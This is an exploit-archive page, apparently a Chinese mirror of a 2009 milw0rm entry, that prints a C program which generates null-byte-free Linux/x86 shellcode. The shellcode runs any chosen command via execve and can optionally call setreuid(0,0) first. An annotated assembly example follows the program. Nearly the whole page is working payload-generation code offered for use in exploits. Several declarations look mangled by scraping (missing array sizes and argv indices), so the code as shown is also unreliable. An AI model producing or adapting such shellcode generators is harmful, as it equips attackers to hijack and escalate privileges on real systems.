# Linux/x86 - execve() + Null-Free Shellcode (Generator)

 漏洞ID 1057949 漏洞类型 发布时间 2009-06-29 更新时间 2009-06-29CVE编号 N/ACNNVD-ID N/A 漏洞平台 Generator CVSS评分 N/A

##### |漏洞EXP
``````/*															*\
[]															[]
[] Shellcode Generator null byte free.											[]
[]															[]
[] Author: certaindeath													[]
[] Site: certaindeath.netii.net (at the moment under construction)							[]
[]															[]
[] This program generates a shellcode which uses the stack to store the command (and its arguments).			[]
[] Afterwords it executes the command with the system call "execve".							[]
[]															[]
[] The code is a bit knotty, so if you want to understand how it works, I've added an example of assembly at the end.	[]
[]															[]
\*															*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <linux/types.h>
#define SETRUID 0 //set this to 1 if you want the shellcode to do setreuid(0,0) before the shell command

void print_c(__u8*,int);
void push_shc(__u8*, char*, int*);
int main(int argc, char *argv[]){
char cmd, *a;
FILE *c;
int k=0, totl=(SETRUID ? 32:22), b,b1, i, tmp=0, shp=2;
__u8 *shc,start={0x31,0xc0}, end={0xb0,0x0b,0x89,0xf3,0x89,0xe1,0x31,0xd2,0xcd,0x80,0xb0,0x01,0x31,0xdb,0xcd,0x80}, struid={0xb0,0x46,0x31,0xdb,0x31,0xc9,0xcd,0x80,0x31,0xc0};

if(argc<2){
printf(" ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\n"
"|      Shellcode Generator      |\n"
"|        by certaindeath        |\n"
"|                               |\n"
"|  Usage: ./generator <cmd>     |\n"
" ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\n");
_exit(1);
}
a=(char *)malloc((9+strlen(argv))*sizeof(char));

//find the command path
a=0;
strcat(a, "whereis ");
strcat(a, argv);
c=popen(a, "r");
while(((cmd=fgetc(c))!=' ')&&(!feof(c)));
while(((cmd[k++]=fgetc(c))!=' ')&&(!feof(c)));
cmd[--k]=0;

if(k==0){
printf("No executables found for the command \"%s\".\n", argv);
_exit(1);
}

if(strlen(cmd)>254){
printf("The lenght of the command path can't be over 254 bye.\n");
_exit(1);
}

for(i=2;i<argc;i++)
if(strlen(argv[i])>254){
printf("The lenght of each command argument can't be over 254 byte.\n");
_exit(1);
}
//work out the final shellcode lenght
b=(k%2);
b1=(b==1) ? (((k-1)/2)%2) : ((k/2)%2);
totl+=(6+5*((k-(k%4))/4)+4*b1+7*b);
for(i=2; i<argc;i++){
k=strlen(argv[i]);
b=(k%2);
b1=(b==1) ? (((k-1)/2)%2) : ((k/2)%2);
totl+=(6+5*((k-(k%4))/4)+4*b1+7*b);
}
totl+=4*(argc-2);
printf("Shellcode lenght: %i\n", totl);

//build the shellcode
shc=(__u8 *)malloc((totl+1)*sizeof(__u8));
memcpy(shc, start, 2);
if(SETRUID){
memcpy(shc+shp, struid, 10);
shp+=10;
}
if(argc>2)
push_shc(shc, argv[argc-1], &shp);
else
push_shc(shc, cmd, &shp);
memset(shc+(shp++), 0x89, 1);
memset(shc+(shp++), 0xe6, 1);
if(argc>2){
for(i=argc-2;i>1;i--)
push_shc(shc, argv[i], &shp);
push_shc(shc, cmd, &shp);
}
memset(shc+(shp++), 0x50, 1);
memset(shc+(shp++), 0x56, 1);
if(argc>2){
for(i=argc-2;i>1;i--){
memset(shc+(shp++), 0x83, 1);
memset(shc+(shp++), 0xee, 1);
memset(shc+(shp++), strlen(argv[i])+1, 1);
memset(shc+(shp++), 0x56, 1);
}
memset(shc+(shp++), 0x83, 1);
memset(shc+(shp++), 0xee, 1);
memset(shc+(shp++), strlen(cmd)+1, 1);
memset(shc+(shp++), 0x56, 1);
}
memcpy(shc+shp, end, 16);
print_c(shc,totl);
return 0;
}
void print_c(__u8 *s,int l){
int k;
for(k=0;k<l;k++){
printf("\\x%.2x", s[k]);
if(((k+1)%8)==0) printf("\n");
}
printf("\n");
}
void push_shc(__u8 *out, char *str, int *sp){
int i=strlen(str), k, b, b1, tmp=i;
__u8 pushb_0={0x83,0xec,0x01,0x88,0x04,0x24},pushb={0x83,0xec,0x01,0xc6,0x04,0x24};
memcpy(out+(*sp), pushb_0, 6);
*sp+=6;
for(k=0;k<((i-(i%4))/4);k++){
memset(out+((*sp)++), 0x68, 1);
tmp-=4;
memcpy(out+(*sp), str+tmp, 4);
*sp+=4;
}
b=(i%2);
b1=(b==1) ? (((i-1)/2)%2) : ((i/2)%2);
if(b1){
memset(out+((*sp)++), 0x66, 1);
memset(out+((*sp)++), 0x68, 1);
tmp-=2;
memcpy(out+(*sp), str+tmp, 2);
*sp+=2;
}
if(b){
memcpy(out+(*sp), pushb, 6);
*sp+=6;
memcpy(out+((*sp)++), str+(--tmp), 1);
}
}
/*
Here is the assembly code of a shellcode which executes the command "ls -l /dev".
This is the method used by the shellcode generator.

.global _start
_start:
xorl %eax, %eax			;clear eax

subl \$1, %esp			; "/dev" pushed into the stack with a null byte at the end
movb %al, (%esp)
push \$0x7665642f

movl %esp, %esi			;esp(address of "/dev") is saved in esi

subl \$1, %esp			;"-l" pushed into the stack with a null byte at the end
movb %al, (%esp)
pushw \$0x6c2d

subl \$1, %esp			;"/bin/ls" pushed into the stack with a null byte at the end
movb %al, (%esp)
push \$0x736c2f6e
pushw \$0x6962
subl \$1, %esp
movb \$0x2f, (%esp)

;now the vector {"/bin/ls", "-l", "/dev", NULL} will be created into the stack

push %eax			;the NULL pointer pushed into the stack
push %esi			;the address of "/dev" pushed into the stack

subl \$3, %esi			;the lenght of "-l"(with a null byte) is subtracted from the address of "/dev"
push %esi			;to find the address of "-l" and then push it into the stack

subl \$8, %esi			;the same thing is done with the address of "/bin/ls"
push %esi

movb \$11, %al			;finally the system call execve("/bin/ls", {"/bin/ls", "-l", "/dev", NULL}, 0)
movl %esi, %ebx			;is executed
movl %esp, %ecx
xor %edx, %edx
int \$0x80

movb \$1, %al			;_exit(0);
xor %ebx, %ebx
int \$0x80
*/

// milw0rm.com [2009-06-29]``````